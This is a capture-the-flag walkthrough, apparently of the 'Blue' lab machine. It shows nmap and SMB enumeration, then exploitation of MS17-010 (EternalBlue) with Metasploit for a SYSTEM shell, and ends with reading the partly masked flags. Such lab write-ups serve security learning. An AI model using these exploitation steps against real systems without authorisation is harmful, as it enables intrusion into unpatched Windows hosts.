Setup
I began by adding the IP address of my blue machine instance to my /etc/hosts file with the value of blue. This means that wherever I want to use the IP address of the machine, I can just use blue instead of needing to remember the IP address.
I opened the /etc/hosts file for editing with sudo nano /etc/hosts and added an entry as below:
Initial Enumeration
Nmap

I began with an nmap scan of the target with nmap -sC -sV -oA nmap/blue blue -Pn which returned:
SMB

I started by looking to see if any SMB shares were available with smbclient -L blue – I was asked for a password but, as I didn’t have one, I tried a blank password by pressing return and this was successful:

I tried to access the Share share first with smbclient //blue/Share but this was empty:
I then tried the Users share (smbclient //blue/Users) which looked to be the contents of the C:\Users directory:

I looked around the contents of the share but nothing of interest was found.

I noticed from the nmap results that the target machine was an Windows 7 machine on service pack 1. As this is quite an old version of Windows, I decided to use nmap scripts to see if the target was vulnerable to any SMB exploits:
nmap -p445 --script vuln blue
This revealed that the target was indeed vulnerable to ms17-010 otherwise known as EternalBlue:

To try and exploit this vulnerability, I loaded up Metasploit with msfconsole -q. Once loaded, I searched to see if t contained any exploits for ms17-010 with the search ms17-010 command. This returned a number of results:
I decided to use the first exploit with use 0 and then looked to see what information I needed to provide the exploit with show options:

The only required option that wasn’t set was the RHOSTS which is the domain/IP address of the target – I set this with set RHOSTS blue. I also noticed that the value for the LHOST was incorrect, this should be the IP address of my Kali machine so I set this to the correct value with set LHOST tun0 with tun0 being the name of my VPN. With these details set, I executed the exploit with exploit:

The output from the exploit revealed that the target was indeed vulnerable (1) and that the exploit had been successful with a Meterpreter session being created (2).

With a session on the target machine, I checked to see which user my session was running as with getuid and found out it was running as NT AUTHORITY\SYSTEM:
I then used the shell command to drop into a shell on the target machine.
The user.txt flag of c27**************************66b was found in the C:\Users\haris\Desktop directory:
C:\Users\haris\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE92-053B
Directory of C:\Users\haris\Desktop
24/12/2017 02:23 <DIR> .
24/12/2017 02:23 <DIR> ..
07/02/2025 19:40 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 2,694,762,496 bytes free
C:\Users\haris\Desktop>type user.txt
type user.txt
c27**************************66b
The root.txt flag of 99e**************************be3 was found in the C:\Users\Administrator\Desktop directory:
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE92-053B
Directory of C:\Users\Administrator\Desktop
24/12/2017 02:22 <DIR> .
24/12/2017 02:22 <DIR> ..
07/02/2025 19:40 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 2,694,762,496 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
99e**************************be3